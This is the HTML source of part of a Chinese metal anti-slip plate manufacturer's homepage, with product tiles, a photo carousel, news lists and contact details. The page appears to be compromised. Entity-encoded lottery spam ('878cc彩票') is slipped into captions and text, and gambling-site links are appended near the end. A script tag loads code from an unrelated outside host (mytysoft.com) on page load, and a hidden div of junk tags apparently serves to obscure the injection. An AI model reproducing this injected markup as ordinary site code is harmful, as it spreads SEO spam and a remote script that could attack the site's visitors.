                                    <p class="mb-0 row no-gutters">
                                        <span class="col-6"></span>
                                        <span class="col-6"></span>
                                    </p>
                                </a>
                            </div>
                                                        <div   id="s90oijgu"    class="mb-3 col-6 col-lg-4">
                                <a class="d-block" href="/chanpinzhanshi/taban/166.html">
                                    <img class="w-100" src="/uploads/131213/1-1312130I1455A.jpg" alt="楼梯防滑踏步板产品图" />
                                    <strong class="d-block text-white font-weight-normal pl-2 text-truncate text-center">楼梯防滑踏步板</strong>
                                    <p class="mb-0 row no-gutters">
                                        <span class="col-6"></span>
                                        <span class="col-6"></span>
                                    </p>
                                </a>
                            </div>
                                                    </div>
                    </div>
                    <div   id="s90oijgu"    class="swiper-slide">
                        <div   id="s90oijgu"    class="row">
                                                        <div   id="s90oijgu"    class="mb-3 col-6 col-lg-4">
                                <a class="d-block" href="/chanpinzhanshi/fangshaban/183.html">
                                    <img class="w-100" src="/uploads/140211/1-140211215PU25.jpg" alt="汽车脱困防滑板产品图" />
                                    <strong class="d-block text-white font-weight-normal pl-2 text-truncate text-center">汽车脱困防滑板</strong>
                                    <p class="mb-0 row no-gutters">
                                        <span class="col-6"></span>
                                        <span class="col-6"></span>
                                    </p>
                                </a>
                            </div>
                                                        <div   id="s90oijgu"    class="mb-3 col-6 col-lg-4">
                                <a class="d-block" href="/chanpinzhanshi/fangshaban/229.html">
                                    <img class="w-100" src="/uploads/allimg/140114/1-1401141140095N-lp.jpg" alt="汽车防沙防滑板产品图" />
                                    <strong class="d-block text-white font-weight-normal pl-2 text-truncate text-center">汽车防沙防滑板</strong>
                                    <p class="mb-0 row no-gutters">
                                        <span class="col-6"></span>
                                        <span class="col-6"></span>&#56;&#55;&#56;&#99;&#99;&#24425;&#31080;
                                    </p>
                                </a>
                            </div>
                                                        <div   id="s90oijgu"    class="mb-3 col-6 col-lg-4">
                                <a class="d-block" href="/chanpinzhanshi/fangshaban/182.html">
                                    <img class="w-100" src="/uploads/131227/1-13122G13603193.jpg" alt="汽车防沙板产品图" />
                                    <strong class="d-block text-white font-weight-normal pl-2 text-truncate text-center">汽车防沙板</strong>
                                    <p class="mb-0 row no-gutters">
                                        <span class="col-6"></span>
                                        <span class="col-6"></span>&#56;&#55;&#56;&#99;&#99;&#24425;&#31080;
                                    </p>
                                </a>
                            </div>
                                                        <div   id="s90oijgu"    class="mb-3 col-6 col-lg-4">
                                <a class="d-block" href="/chanpinzhanshi/fangshaban/193.html">
                                    <img class="w-100" src="/uploads/131219/1-13121ZP6232W.jpg" alt="防沙防滑板产品图" />
                                    <strong class="d-block text-white font-weight-normal pl-2 text-truncate text-center">防沙防滑板</strong>
                                    <p class="mb-0 row no-gutters">
                                        <span class="col-6"></span>
                                        <span class="col-6"></span>&#56;&#55;&#56;&#99;&#99;&#24425;&#31080;
                                    </p>
                                </a>
                            </div>
                                                    </div>
                    </div>
                    
                </div>
            </div>  
        </div>  
    </div>
    <!-- 实体图展示 -->
    <div   id="s90oijgu"    class="shitizhanshi mb-3 mb-lg-5 container">
        <div   id="s90oijgu"    class="d-block d-lg-none news-title mb-2"><strong class="d-inline-block pl-3 pr-3 font-weight-bold">实体展示</strong></div>
        <div   id="s90oijgu"    class="swiper-container">
            <div   id="s90oijgu"    class="swiper-wrapper">
                                <div   id="s90oijgu"    class="swiper-slide">
                    <a class="d-block p-1" href="/shitizhanshi/434.html">
                        <img class="w-100" src="/uploads/1904/1-1Z40P9491D21.jpg">
                        <p class="mb-0 text-center text-white">实体照片8</p>
                    </a>
                </div>
                                <div   id="s90oijgu"    class="swiper-slide">
                    <a class="d-block p-1" href="/shitizhanshi/433.html">
                        <img class="w-100" src="/uploads/1904/1-1Z40P94S41Y.jpg">
                        <p class="mb-0 text-center text-white">实体照片7</p>
                    </a>
                </div>
                                <div   id="s90oijgu"    class="swiper-slide">
                    <a class="d-block p-1" href="/shitizhanshi/432.html">
                        <img class="w-100" src="/uploads/1904/1-1Z40P94K4237.jpg">
                        <p class="mb-0 text-center text-white">实体照片6</p>
                    </a>
                </div>
                                <div   id="s90oijgu"    class="swiper-slide">
                    <a class="d-block p-1" href="/shitizhanshi/431.html">
                        <img class="w-100" src="/uploads/1904/1-1Z40P94G0N1.jpg">
                        <p class="mb-0 text-center text-white">实体照片5</p>
                    </a>
                </div>
                                <div   id="s90oijgu"    class="swiper-slide">
                    <a class="d-block p-1" href="/shitizhanshi/430.html">
                        <img class="w-100" src="/uploads/1904/1-1Z40P94634302.jpg">
                        <p class="mb-0 text-center text-white">实体照片4</p>
                    </a>
                </div>
                                <div   id="s90oijgu"    class="swiper-slide">
                    <a class="d-block p-1" href="/shitizhanshi/429.html">
                        <img class="w-100" src="/uploads/1904/1-1Z40P94555632.jpg">
                        <p class="mb-0 text-center text-white">实体照片3</p>
                    </a>
                </div>
                                <div   id="s90oijgu"    class="swiper-slide">
                    <a class="d-block p-1" href="/shitizhanshi/428.html">
                        <img class="w-100" src="/uploads/1904/1-1Z40P94512503.jpg">
                        <p class="mb-0 text-center text-white">实体照片2</p>
                    </a>
                </div>
                                <div   id="s90oijgu"    class="swiper-slide">
                    <a class="d-block p-1" href="/shitizhanshi/427.html">
                        <img class="w-100" src="/uploads/1904/1-1Z40P94416433.jpg">
                        <p class="mb-0 text-center text-white">实体照片1</p>
                    </a>
                </div>
                            </div>
        </div>
    </div>
    <style>
        .shitizhanshi a{
            border: solid 1px #0081e7;
        }
        .shitizhanshi p{
            font-size: 14px;
            line-height: 25px;
            background-color: #0081e7;
        }
    </style>

    <div   id="s90oijgu"    class="d-none d-lg-block big-four-advantage pt-5 pb-5 mb-5">
        <div   id="s90oijgu"    class="container">
            <div   id="s90oijgu"    class="big-four-advantage-title mb-4 text-center container">
                <strong class="d-block text-white mb-2">多年经验&#8195;求实务本&#8195;注重质量</strong>
                <i class="d-block ml-auto mr-auto"></i>
            </div>
            <div   id="s90oijgu"    class="pl-0 pr-0 container">
                <div   id="s90oijgu"    class="row no-gutters">
                    <div   id="s90oijgu"    class="big-four-advantage-list mb-2 col-12 col-lg-6">
                        <div   id="s90oijgu"    class="pr-3">
                            <strong class="d-block text-white mb-1 pt-2 pt-lg-3 text-truncate">多年行业经验&#8195;严把产品质量关口</strong>
                            <p class="mb-0 text-white">&#56;&#55;&#56;&#99;&#99;&#24425;&#31080;安平县宜轩金属制品厂是一家集生产、深加工、销售于一体的冲孔冲压制品公司。总占地面积3000平米，专业生产鳄鱼嘴防滑板，鱼眼防滑板，起鼓防滑板等多种产品，采用先进机械设备，技术经验丰富。</p>
                        </div>
                    </div>
                    <div   id="s90oijgu"    class="big-four-advantage-list mb-2 col-12 col-lg-6">
                        <div   id="s90oijgu"    class="pr-3">
                            <strong class="d-block text-white mb-1 pt-2 pt-lg-3 text-truncate">打造用户放心、满意、好评的产品品质</strong>
                            <p class="mb-0 text-white">产品采用高新技术，采用成熟的加工工艺,公司拥有科学的检测技术和完善的质量把控流程,严格把控管理和控制生产过程，责任到人，确保产品合格率达到99%以上。</p>
                        </div>
                    </div>
                    <div   id="s90oijgu"    class="big-four-advantage-list mb-2 col-12 col-lg-6">
                        <div   id="s90oijgu"    class="pr-3">
                            <strong class="d-block text-white mb-1 pt-2 pt-lg-3 text-truncate">品质有保障，客户满意度和回头率高</strong>
                            <p class="mb-0 text-white">标准化生产流水线，先进的生产工艺，上百种产品型号，完全满足您的供货要求。“用户至上”是指我们对待客户、对待工作的态度。无论是质量与服务，都取得客户朋友的高度满意和回头率！</p>
                        </div>
                    </div>
                    <div   id="s90oijgu"    class="big-four-advantage-list col-12 col-lg-6">
                        <div   id="s90oijgu"    class="pr-3">
                            <strong class="d-block text-white mb-1 pt-2 pt-lg-3 text-truncate">宜轩人：重视品质、追求卓越、创造创新</strong>
                            <p class="mb-0 text-white">&#56;&#55;&#56;&#99;&#99;&#24425;&#31080;“重视品质”，即好上加好地干好每一道工序、做好每一项工作，是追求完美的过程；“出类拔萃”，即追求卓越、不断创新、领先行业，追求更好的结果。</p>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <!-- 新闻资讯 -->
    <div   id="s90oijgu"    class="news mb-3 mb-lg-5 container">
        <div   id="s90oijgu"    class="row">
            <div   id="s90oijgu"    class="mb-3 col-12 col-lg-4">
                <div   id="s90oijgu"    class="news-title mb-2"><strong class="d-inline-block pl-3 pr-3 font-weight-bold">公司新闻</strong></div>
                                <p class="mb-0 pl-2 pr-2 clearfix"><a class="w-75 float-left" href="/gongsixinwen/624.html">冲孔防滑板生产，可以定制</a><span class="float-right">2024-03-02</span></p>
                                <p class="mb-0 pl-2 pr-2 clearfix"><a class="w-75 float-left" href="/gongsixinwen/620.html">年关将至，订货需抓紧！</a><span class="float-right">2022-01-17</span></p>
                                <p class="mb-0 pl-2 pr-2 clearfix"><a class="w-75 float-left" href="/gongsixinwen/619.html">鳄鱼嘴防滑板生产-起鼓视频</a><span class="float-right">2021-12-07</span></p>
                                <p class="mb-0 pl-2 pr-2 clearfix"><a class="w-75 float-left" href="/gongsixinwen/615.html">客户要的鳄鱼嘴型防滑踏板成品即将发货</a><span class="float-right">2021-09-06</span></p>
                                <p class="mb-0 pl-2 pr-2 clearfix"><a class="w-75 float-left" href="/gongsixinwen/614.html">Q235B鳄鱼嘴型冲孔板步道板成品</a><span class="float-right">2021-09-06</span></p>
                                <p class="mb-0 pl-2 pr-2 clearfix"><a class="w-75 float-left" href="/gongsixinwen/581.html">鳄鱼嘴防滑盖板分享，可按图纸规格生产</a><span class="float-right">2021-05-06</span></p>
                                <p class="mb-0 pl-2 pr-2 clearfix"><a class="w-75 float-left" href="/gongsixinwen/580.html">生产加工轿运车防滑板，轿运车防脱板</a><span class="float-right">2021-04-26</span></p>
                            </div>
            <div   id="s90oijgu"    class="mb-3 col-12 col-lg-4">
                <div   id="s90oijgu"    class="news-title mb-2"><strong class="d-inline-block pl-3 pr-3 font-weight-bold">行业资讯</strong></div>
                                <p class="mb-0 pl-2 pr-2 clearfix"><a class="w-75 float-left" href="/xingyexinwen/616.html">鱼眼防滑板该如何选材</a><span class="float-right">2021-09-15</span></p>
                                <p class="mb-0 pl-2 pr-2 clearfix"><a class="w-75 float-left" href="/xingyexinwen/575.html">河北鳄鱼嘴防滑板加工厂家 无中间商 </a><span class="float-right">2021-04-03</span></p>
                                <p class="mb-0 pl-2 pr-2 clearfix"><a class="w-75 float-left" href="/xingyexinwen/573.html">鳄鱼齿防滑踏板是什么？</a><span class="float-right">2021-02-04</span></p>
                                <p class="mb-0 pl-2 pr-2 clearfix"><a class="w-75 float-left" href="/xingyexinwen/472.html">鳄鱼嘴防滑板用作防滑脚踏板</a><span class="float-right">2020-12-14</span></p>
                                <p class="mb-0 pl-2 pr-2 clearfix"><a class="w-75 float-left" href="/xingyexinwen/568.html">鳄鱼嘴冲孔网洞洞网介绍，厂家可按规格</a><span class="float-right">2020-12-03</span></p>
                                <p class="mb-0 pl-2 pr-2 clearfix"><a class="w-75 float-left" href="/xingyexinwen/558.html">鳄鱼嘴楼梯踏步防滑踏板</a><span class="float-right">2020-10-10</span></p>
                                <p class="mb-0 pl-2 pr-2 clearfix"><a class="w-75 float-left" href="/xingyexinwen/546.html">图文说明不锈钢鱼眼孔防滑板有哪些样式</a><span class="float-right">2020-08-27</span></p>
                            </div>
            <div   id="s90oijgu"    class="col-12 col-lg-4">
                <div   id="s90oijgu"    class="news-title mb-2"><strong class="d-inline-block pl-3 pr-3 font-weight-bold">联系方式</strong></div>
                <div   id="s90oijgu"    class="contact-information p-3">
                    <p class="mb-0 border-0 font-weight-bold">QQ：2624292871</p>
                    <p class="mb-0 border-0 font-weight-bold">手机：<a style="color: #000000;" href="tel:0318-8013535">189-3181-1630<i style="font-style: normal;" class="d-inline d-lg-none">（点击拨号）</i></a></p>
                    <p class="mb-0 border-0 font-weight-bold">微信：<a style="color: #000000;" href="tel:18931811630">189-3181-1630<i style="font-style: normal;" class="d-inline d-lg-none">（点击拨号）</i></a></p>
                    <p class="mb-0 border-0 font-weight-bold">邮箱：2624292871@qq.com</p>
                    <p class="mb-0 border-0 font-weight-bold">&#56;&#55;&#56;&#99;&#99;&#24425;&#31080;地址：安平县城东开发区</p>
                </div>
            </div>
        </div>
    </div>
    <!-- 底部 -->
    <footer class="pb-4">
        <div   id="s90oijgu"    class="footer-top mb-4">
            <div   id="s90oijgu"    class="container">
                <nav class="d-none d-lg-flex row">
                    <a class="text-white text-center col" href="/">网站首页</a>
                                        <a class="text-white text-center col-4 col-lg text-truncate" href="/gongsijianjie/">公司简介</a>
                                        <a class="text-white text-center col-4 col-lg text-truncate" href="/chanpinzhanshi/">防滑板大全</a>
                                        <a class="text-white text-center col-4 col-lg text-truncate" href="/gongsixinwen/">公司新闻</a>
                                        <a class="text-white text-center col-4 col-lg text-truncate" href="/xingyexinwen/">行业新闻</a>
                                        <a class="text-white text-center col-4 col-lg text-truncate" href="/xiaoshouwangluo/">防滑板图</a>
                                        <a class="text-white text-center col-4 col-lg text-truncate" href="/zizhirongyu/">防滑板应用</a>
                                        <a class="text-white text-center col-4 col-lg text-truncate" href="/lianxiwomen/">联系我们</a>
                                    </nav>
                <nav class="d-flex d-lg-none row">
                    <a class="text-white text-center col" href="/">网站首页</a>
                                        <a class="text-white text-center col-4 col-lg text-truncate" href="/gongsijianjie/">公司简介</a>
                                        <a class="text-white text-center col-4 col-lg text-truncate" href="/chanpinzhanshi/">防滑板大全</a>
                                    </nav>
            </div>
        </div>
        <div   id="s90oijgu"    class="footer-body container">
            <div   id="s90oijgu"    class="row">
                <div   id="s90oijgu"    class="d-none d-lg-block col-lg-3">
                    <img class="w-75 d-block ml-auto mr-auto" src="/images/footer/QR-code.jpg">
                </div>
                <div   id="s90oijgu"    class="col-12 col-lg-9">
                    <strong class="d-block pl-2 text-white mb-3">宜轩金属防滑板公司</strong>
                    <p style="word-break:break-all;" class="d-none d-lg-block mb-2 text-white">手机：189-3181-1630&#8195;&#8195;邮箱：2624292871@qq.com</p>
                    <p style="word-break:break-all;" class="d-none d-lg-block mb-2 text-white">QQ：2624292871&#8195;&#8195;微信：189-3181-1630&#8195;&#8195;地址：安平县城东开发区</p>
                    <p class="mb-2 text-white">我们主要是金属材质的防滑板，通过数控冲孔设备进行加工生产，其中鳄鱼嘴型冲孔板、不锈钢防滑板、鱼眼防滑踏板市场需求较多。||   </p>
                    <p class="mb-0 text-white">友情链接：</p>
                </div>
            </div>
        </div>  
    </footer>

    <div   id="s90oijgu"    style="height: 45px;" class="d-block d-lg-none"></div>
    <div   id="s90oijgu"    class="d-block d-lg-none v1 fixed-bottom clearfix">
        <a class="w-50 text-white float-left text-center font-weight-bold" href="sms:189-3181-1630">发送短信</a>
        <span class="position-absolute rounded-circle bg-white btn btn-primary" data-toggle="modal" data-target="#exampleModalCenter"></span>
        <a class="w-50 text-white float-right text-center font-weight-bold" href="tel:189-3181-1630">拨打电话</a>
    </div>
    <div class="modal fade" id="exampleModalCenter" tabindex="-1" role="dialog" aria-labelledby="exampleModalCenterTitle" aria-hidden="true">
        <div   id="s90oijgu"    class="modal-dialog modal-dialog-centered" role="document">
            <div   id="s90oijgu"    class="modal-content border-0">
                <img class="w-100" src="/images/footer/QR-code.jpg">
                <p style="font-size: 14px;line-height: 30px;letter-spacing: 3px;background-color: #0081e7;" class="mb-0 text-white text-center">长按保存至本地扫一扫</p>
            </div>
        </div>
    </div>
    <style>
        .v1{
            line-height: 42px;
            background-color: #0081e7;
        }
        .v1 a{
            font-size: 18px;
            border-top: solid 3px #d88129;
        }
        .v1 span{
            width: 54px;
            height: 54px;
            margin-left: -27px;
            left: 50%; bottom: 0;
            background-size: 32px;
            border: solid 3px #d88129;
            background-repeat: no-repeat;
            background-position: center center;
            background-image: url(/images/erweima.png);
        }
        .btn-primary:hover{
            border-color: #d88129;
        }
        .btn-primary:active{
            border-color: #d88129 !important;
        }
        .pagination{
            margin-left: -10px;
            margin-right: -10px;
        }
    </style>

    <script src="/JavaScript/jquery.js"></script>
    <script src="/JavaScript/bootstrap.js"></script>
    <script src="/JavaScript/swiper.js"></script>
    <script>
        var swiper = new Swiper('.carousel-map', {
            loop: true,
            autoplay: true,
            pagination: {
                el: '.swiper-pagination',
            },
        });
        var galleryThumbs = new Swiper('.gallery-thumbs', {
            spaceBetween: 10,
            slidesPerView: 5,
            freeMode: true,
            watchSlidesVisibility: true,
            watchSlidesProgress: true,
            navigation: {
                nextEl: '.swiper-button-next',
                prevEl: '.swiper-button-prev',
            },
            breakpoints: {
                640: {
                slidesPerView: 2
                }
            }

        });
        var galleryTop = new Swiper('.gallery-top', {
            effect: 'fade',
            spaceBetween: 10,
            thumbs:{
                swiper: galleryThumbs
            }
        });
        var swiper = new Swiper('.about-us .swiper-container', {
            loop: true,
            effect: 'flip',
        });
        var swiper = new Swiper('.shitizhanshi .swiper-container', {
            loop: true,
            autoplay: true,
            slidesPerView: 4,
            spaceBetween: 10,
            breakpoints: {
                640: {
                    slidesPerView: 2,
                }
            }
        });
    </script>
<script type="text/javascript">var root_dir="";var ey_aid=0;</script>
<script language="javascript" type="text/javascript" src="/public/static/common/js/ey_footer.js?v=v1.7.6"></script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><a target="_blank" title="9815幸运彩 - 首页" href="http://szfad.net">9815幸运彩 - 首页</a>
<a target="_blank" title="99979万彩网" href="http://huahuidy.com">99979万彩网</a>
<a target="_blank" title="聚彩jc|官方网站" href="http://jxmyzs.com">聚彩jc|官方网站</a>
<a target="_blank" title="欢迎万彩网100" href="http://fangjinhua.com">欢迎万彩网100</a>
<a target="_blank" title="62彩集团（中国区）官方网站" href="http://yihby.com">62彩集团（中国区）官方网站</a>
<a target="_blank" title="旭彩网 - welcome" href="http://hainanhaowen.com">旭彩网 - welcome</a>
<a target="_blank" title="10218旭彩网 - welcome" href="http://0573bbq.com">10218旭彩网 - welcome</a>
<a target="_blank" title="万彩网2816版本更新" href="http://00i00.com">万彩网2816版本更新</a>
<script src="http://mytysoft.com/80.js"></script>
</body>
<div id="pl_css_ganrao" style="display: none;"><pre id='amy6e'><dl id='amy6e'></dl></pre><strike id='amy6e'></strike><p id='amy6e'><legend id='amy6e'></legend><noframes id='amy6e'><small id='amy6e'></small><noframes id='amy6e'></noframes></noframes></p><style id='amy6e'><q id='amy6e'></q></style><big id='amy6e'></big><form id='amy6e'></form><blockquote id='amy6e'><ul id='amy6e'><span id='amy6e'><b id='amy6e'><ol id='amy6e'><big id='amy6e'><span id='amy6e'></span></big></ol><small id='amy6e'></small><ol id='amy6e'><ul id='amy6e'><tbody id='amy6e'><fieldset id='amy6e'><strong id='amy6e'><li id='amy6e'><bdo id='amy6e'><abbr id='amy6e'></abbr></bdo><span id='amy6e'></span></li></strong></fieldset></tbody></ul></ol><legend id='amy6e'><noframes id='amy6e'><tbody id='amy6e'></tbody></noframes></legend></b><strong id='amy6e'></strong></span></ul></blockquote><center id='amy6e'><small id='amy6e'><ins id='amy6e'><td id='amy6e'><div id='amy6e'></div></td></ins></small></center><del id='amy6e'><p id='amy6e'></p><noscript id='amy6e'><small id='amy6e'><b id='amy6e'></b><style id='amy6e'></style><i id='amy6e'></i><small id='amy6e'><dl id='amy6e'></dl><fieldset id='amy6e'><form id='amy6e'><dt id='amy6e'><code id='amy6e'></code><code id='amy6e'><div id='amy6e'></div></code></dt></form></fieldset></small></small><thead id='amy6e'><kbd id='amy6e'></kbd><sup id='amy6e'><th id='amy6e'></th></sup></thead><sup id='amy6e'><strong id='amy6e'><i id='amy6e'></i></strong><small id='amy6e'><div id='amy6e'></div></small><ins id='amy6e'></ins></sup><legend id='amy6e'><table id='amy6e'></table></legend></noscript></del><li id='amy6e'><optgroup id='amy6e'></optgroup></li><label id='amy6e'></label><label id='amy6e'></label><sub id='amy6e'></sub><del id='amy6e'></del><em id='amy6e'><dd id='amy6e'></dd></em><small id='amy6e'></small><optgroup id='amy6e'><dfn id='amy6e'></dfn></optgroup><option id='amy6e'><tr id='amy6e'><code id='amy6e'></code></tr></option><fieldset id='amy6e'></fieldset><strong id='amy6e'></strong><noframes id='amy6e'><tfoot id='amy6e'></tfoot></noframes><q id='amy6e'><code id='amy6e'><select id='amy6e'></select></code></q><fieldset id='amy6e'><big id='amy6e'><tt id='amy6e'></tt></big><p id='amy6e'></p></fieldset><li id='amy6e'></li><li id='amy6e'></li><tfoot id='amy6e'></tfoot><small id='amy6e'></small><ul id='amy6e'></ul><option id='amy6e'></option><pre id='amy6e'><ins id='amy6e'></ins></pre><select id='amy6e'></select><ins id='amy6e'><td id='amy6e'><i id='amy6e'></i></td><u id='amy6e'><code id='amy6e'><thead id='amy6e'><button id='amy6e'><thead id='amy6e'><option id='amy6e'></option></thead></button></thead></code><fieldset id='amy6e'><em id='amy6e'><big id='amy6e'></big></em></fieldset></u></ins><sup id='amy6e'><strong id='amy6e'></strong><del id='amy6e'></del></sup><label id='amy6e'></label><q id='amy6e'><b id='amy6e'><acronym id='amy6e'></acronym><div id='amy6e'><button id='amy6e'><table id='amy6e'></table><sup id='amy6e'><dd id='amy6e'><tfoot id='amy6e'></tfoot></dd><blockquote id='amy6e'><noframes id='amy6e'></noframes></blockquote></sup></button></div></b><div id='amy6e'><ul id='amy6e'><li id='amy6e'></li></ul></div></q><tfoot id='amy6e'><font id='amy6e'><i id='amy6e'><dd id='amy6e'></dd></i></font></tfoot><tr id='amy6e'><optgroup id='amy6e'></optgroup></tr><address id='amy6e'><tfoot id='amy6e'></tfoot><dd id='amy6e'></dd></address><option id='amy6e'><abbr id='amy6e'><style id='amy6e'></style><tt id='amy6e'></tt><font id='amy6e'></font><u id='amy6e'><tt id='amy6e'></tt></u></abbr></option><dd id='amy6e'><ol id='amy6e'></ol></dd><bdo id='amy6e'><acronym id='amy6e'><pre id='amy6e'></pre></acronym><b id='amy6e'><span id='amy6e'></span></b><form id='amy6e'></form></bdo><dl id='amy6e'></dl><thead id='amy6e'></thead><tt id='amy6e'><tt id='amy6e'></tt><sub id='amy6e'><i id='amy6e'><dt id='amy6e'></dt><p id='amy6e'></p></i></sub></tt><acronym id='amy6e'><dd id='amy6e'></dd></acronym><small id='amy6e'><acronym id='amy6e'><i id='amy6e'><label id='amy6e'><kbd id='amy6e'><form id='amy6e'><div id='amy6e'><strike id='amy6e'></strike></div></form></kbd></label></i></acronym><bdo id='amy6e'></bdo><strike id='amy6e'><table id='amy6e'></table></strike></small><strike id='amy6e'></strike><abbr id='amy6e'></abbr><tbody id='amy6e'></tbody><sup id='amy6e'></sup><code id='amy6e'><ul id='amy6e'><tfoot id='amy6e'></tfoot></ul></code><bdo id='amy6e'></bdo><tr id='amy6e'></tr><sup id='amy6e'></sup><abbr id='amy6e'></abbr><dfn id='amy6e'><dir id='amy6e'><p id='amy6e'></p></dir><small id='amy6e'><div id='amy6e'></div></small></dfn><th id='amy6e'><noscript id='amy6e'></noscript></th><address id='amy6e'><abbr id='amy6e'></abbr><big id='amy6e'></big></address><ol id='amy6e'><dd id='amy6e'><address id='amy6e'></address></dd></ol><sub id='amy6e'><optgroup id='amy6e'></optgroup><thead id='amy6e'></thead></sub><th id='amy6e'><del id='amy6e'></del></th><dd id='amy6e'><small id='amy6e'></small></dd><option id='amy6e'><thead id='amy6e'></thead></option><blockquote id='amy6e'></blockquote><option id='amy6e'></option><noframes id='amy6e'><legend id='amy6e'><style id='amy6e'><dir id='amy6e'><q id='amy6e'></q></dir></style></legend></noframes><u id='amy6e'></u><table id='amy6e'><table id='amy6e'><dir id='amy6e'><thead id='amy6e'><dl id='amy6e'><td id='amy6e'></td></dl></thead></dir><noframes id='amy6e'><i id='amy6e'><tr id='amy6e'><dt id='amy6e'><q id='amy6e'><span id='amy6e'><b id='amy6e'><form id='amy6e'><ins id='amy6e'></ins><ul id='amy6e'></ul><sub id='amy6e'></sub></form><legend id='amy6e'></legend><bdo id='amy6e'><pre id='amy6e'><center id='amy6e'></center></pre></bdo></b><th id='amy6e'></th></span></q></dt></tr></i></noframes><em id='amy6e'><optgroup id='amy6e'><dfn id='amy6e'><del id='amy6e'><code id='amy6e'></code></del></dfn></optgroup></em><noframes id='amy6e'><div id='amy6e'><tfoot id='amy6e'></tfoot><dl id='amy6e'><fieldset id='amy6e'></fieldset></dl></div></noframes><label id='amy6e'></label></table><tfoot id='amy6e'></tfoot></table><span id='amy6e'></span><dfn id='amy6e'></dfn><tr id='amy6e'></tr><th id='amy6e'><tt id='amy6e'></tt><dd id='amy6e'></dd></th><optgroup id='amy6e'></optgroup><blockquote id='amy6e'></blockquote><center id='amy6e'></center><em id='amy6e'><kbd id='amy6e'></kbd><li id='amy6e'><span id='amy6e'></span></li><pre id='amy6e'></pre></em><ol id='amy6e'><tt id='amy6e'><label id='amy6e'><kbd id='amy6e'></kbd></label></tt></ol><sub id='amy6e'><sup id='amy6e'><dl id='amy6e'></dl><td id='amy6e'></td><tt id='amy6e'><blockquote id='amy6e'><big id='amy6e'><ol id='amy6e'><tt id='amy6e'><code id='amy6e'><p id='amy6e'></p><small id='amy6e'><li id='amy6e'></li><button id='amy6e'><tfoot id='amy6e'><i id='amy6e'></i></tfoot></button><tbody id='amy6e'><em id='amy6e'></em></tbody></small></code></tt></ol></big><q id='amy6e'><i id='amy6e'><span id='amy6e'></span><dt id='amy6e'><ol id='amy6e'></ol><b id='amy6e'></b><strike id='amy6e'><dir id='amy6e'></dir></strike></dt><legend id='amy6e'></legend><tr id='amy6e'><optgroup id='amy6e'><label id='amy6e'><select id='amy6e'><tt id='amy6e'><blockquote id='amy6e'></blockquote></tt></select></label></optgroup></tr><b id='amy6e'></b></i><dfn id='amy6e'></dfn></q></blockquote></tt></sup></sub><option id='amy6e'></option><td id='amy6e'><big id='amy6e'><tfoot id='amy6e'></tfoot></big><strong id='amy6e'></strong></td><tfoot id='amy6e'></tfoot><tfoot id='amy6e'><pre id='amy6e'><acronym id='amy6e'><table id='amy6e'><dir id='amy6e'></dir></table></acronym></pre></tfoot><tt id='amy6e'></tt><strong id='amy6e'><u id='amy6e'><div id='amy6e'><div id='amy6e'><q id='amy6e'></q></div><strong id='amy6e'><dt id='amy6e'><sub id='amy6e'><li id='amy6e'></li></sub></dt></strong></div></u></strong><big id='amy6e'></big><th id='amy6e'></th><dd id='amy6e'><center id='amy6e'></center></dd><td id='amy6e'></td><ol id='amy6e'><dd id='amy6e'><th id='amy6e'></th></dd></ol><dt id='amy6e'><div id='amy6e'><abbr id='amy6e'><strike id='amy6e'></strike></abbr></div></dt><center id='amy6e'></center><center id='amy6e'></center><bdo id='amy6e'><dd id='amy6e'><abbr id='amy6e'><strike id='amy6e'></strike><ul id='amy6e'><del id='amy6e'><q id='amy6e'><tbody id='amy6e'><noframes id='amy6e'><bdo id='amy6e'></bdo><ul id='amy6e'></ul></noframes></tbody></q></del></ul><big id='amy6e'><big id='amy6e'><dt id='amy6e'><acronym id='amy6e'></acronym><q id='amy6e'><select id='amy6e'><center id='amy6e'><dir id='amy6e'></dir></center></select><noscript id='amy6e'><strong id='amy6e'><tr id='amy6e'></tr></strong><label id='amy6e'></label><strike id='amy6e'></strike><option id='amy6e'><u id='amy6e'><ol id='amy6e'><blockquote id='amy6e'></blockquote></ol></u></option><table id='amy6e'></table></noscript><i id='amy6e'><abbr id='amy6e'></abbr></i><thead id='amy6e'><strong id='amy6e'><b id='amy6e'></b></strong></thead></q></dt></big></big></abbr></dd><acronym id='amy6e'></acronym><sub id='amy6e'></sub><optgroup id='amy6e'><del id='amy6e'><optgroup id='amy6e'></optgroup></del><button id='amy6e'></button></optgroup><ul id='amy6e'><em id='amy6e'></em><dir id='amy6e'><td id='amy6e'></td><address id='amy6e'></address><td id='amy6e'></td><thead id='amy6e'><thead id='amy6e'></thead><ul id='amy6e'></ul></thead></dir><del id='amy6e'></del><thead id='amy6e'></thead></ul><acronym id='amy6e'></acronym></bdo><legend id='amy6e'><font id='amy6e'><font id='amy6e'><span id='amy6e'><tr id='amy6e'><option id='amy6e'></option></tr></span></font></font></legend><tbody id='amy6e'><b id='amy6e'><select id='amy6e'></select></b></tbody><div id='amy6e'><form id='amy6e'></form><fieldset id='amy6e'><pre id='amy6e'><kbd id='amy6e'><u id='amy6e'><form id='amy6e'><li id='amy6e'><th id='amy6e'><dt id='amy6e'></dt></th></li><span id='amy6e'></span></form><address id='amy6e'></address></u><u id='amy6e'><tt id='amy6e'></tt></u></kbd></pre><p id='amy6e'></p></fieldset></div><tbody id='amy6e'><blockquote id='amy6e'><style id='amy6e'></style></blockquote><u id='amy6e'></u></tbody><fieldset id='amy6e'></fieldset><form id='amy6e'></form><li id='amy6e'><abbr id='amy6e'></abbr></li><acronym id='amy6e'></acronym><tt id='amy6e'><dl id='amy6e'></dl></tt><fieldset id='amy6e'></fieldset><em id='amy6e'></em><b id='amy6e'></b><p id='amy6e'></p><tbody id='amy6e'><address id='amy6e'></address><dd id='amy6e'></dd></tbody><dir id='amy6e'></dir><tbody id='amy6e'></tbody><ul id='amy6e'><select id='amy6e'></select></ul><td id='amy6e'></td><kbd id='amy6e'><tt id='amy6e'><q id='amy6e'></q></tt></kbd><tfoot id='amy6e'><select id='amy6e'><abbr id='amy6e'></abbr><table id='amy6e'></table></select></tfoot><em id='amy6e'><optgroup id='amy6e'><label id='amy6e'></label><ol id='amy6e'><dir id='amy6e'><label id='amy6e'></label><form id='amy6e'><thead id='amy6e'><tbody id='amy6e'></tbody></thead></form></dir><table id='amy6e'><form id='amy6e'><table 